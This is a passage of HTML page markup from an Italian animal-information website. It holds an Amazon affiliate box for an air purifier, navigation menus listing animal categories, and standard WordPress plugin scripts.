       href="https://www.amazon.it/dp/B0CCF2NKCW?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="Philips Purificatore d'Aria Serie 600, Sensore Intelligente, ideale per le allergie, il filtro HEPA rimuove il 99,97% degli inquinanti, Copre fino a 44m2, controllo tramite App, Bianco (AC0651/10)" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41voUXDU0jL.jpg" alt="Philips Purificatore d'Aria Serie 600, Sensore Intelligente, ideale per le allergie, il filtro HEPA rimuove il 99,97% degli inquinanti, Copre fino a 44m2, controllo tramite App, Bianco (AC0651/10)"  />
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CCF2NKCW?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=purificatore%20aria" title="Philips Purificatore d'Aria Serie 600, Sensore Intelligente, ideale per le allergie, il filtro HEPA rimuove il 99,97% degli inquinanti, Copre fino a 44m2, controllo tramite App, Bianco (AC0651/10)" rel="nofollow noopener sponsored" target="_blank">
            Philips Purificatore d'Aria Serie 600, Sensore Intelligente, ideale per le allergie, il filtro HEPA rimuove il 99,97% degli inquinanti, Copre fino a 44m2, controllo tramite App, Bianco (AC0651/10)        </a>

        <div class="aawp-product__meta">
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">135,86 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CCF2NKCW?tag=sethimantis-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=purificatore%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Contenuti del sito:</span></h4><div class="menu-laterale-container"><ul id="menu-laterale" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17131"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
<li id="menu-item-16526" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16526"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14556"><a href="https://www.mille-animali.com/animali/mille-perche/tutti-i-perche-sugli-animali.php">Tutti i perché sugli animali</a></li>
<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14575"><a href="https://www.mille-animali.com/animali/approfondimenti/fatti-curiosi-sugli-animali.php">Fatti curiosi sugli animali</a></li>
<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4878"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10389"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Animali a sangue caldo</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10390"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Animali a sangue freddo</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10391"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Animali anfibi</a></li>
<li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10392"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Animali artiodattili</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.mille-animali.com/?page_id=8662">Animali australiani</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10394"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Animali carnivori</a></li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10395"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Animali che migrano</a></li>
<li id="menu-item-10396" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10396"><a href="https://www.mille-animali.com/elenco-letargo">Animali che vanno in letargo</a></li>
<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10397"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Animali da compagnia</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Animali del bosco</a></li>
<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10399"><a href="https://www.mille-animali.com/elenco-animali-della-fattoria">Animali della fattoria</a></li>
<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10400"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Animali della savana</a></li>
<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10401"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Animali domestici</a></li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10402"><a href="https://www.mille-animali.com/animali-erbivori">Animali erbivori</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10403"><a href="https://www.mille-animali.com/elenco-animali-notturni">Animali notturni</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10404"><a href="https://www.mille-animali.com/elenco-animali-onnivori">Animali onnivori</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10405"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Animali ovipari</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 69555d547e7ee
    -->

    <link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"5b63e901ee","referer_url":"","country":true,"source_type":"term","source_id":2994}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.125 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-31 18:28:52 -->

<!-- super cache -->